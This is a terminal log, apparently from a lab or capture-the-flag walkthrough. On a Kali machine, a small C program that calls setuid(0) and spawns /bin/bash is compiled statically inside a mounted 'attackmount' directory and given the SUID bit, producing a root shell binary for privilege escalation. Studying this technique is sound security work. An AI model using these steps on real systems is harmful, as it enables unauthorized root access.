 ┌──(root㉿kali)-[/tmp/attackmount]
└─# ls -l file.c
-rw-r--r-- 1 root root 71 Apr 18 19:12 file.c
┌──(root㉿kali)-[/tmp/attackmount]
└─# gcc file.c -o file -static
file.c: In function ‘main’:
file.c:2:9: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    2 |         setuid(0);
      |         ^~~~~~
file.c:3:9: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    3 |         setgid(0);
      |         ^~~~~~
file.c:4:9: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
    4 |         system("/bin/bash");
      |         ^~~~~~
┌──(root㉿kali)-[/tmp/attackmount]
└─# ls -l file
-rwxr-xr-x 1 root root 760400 Apr 18 19:14 file
┌──(root㉿kali)-[/tmp/attackmount]
└─# chmod +s file
┌──(root㉿kali)-[/tmp/attackmount]
└─# ls -l file
-rwsr-sr-x 1 root root 760400 Apr 18 19:14 file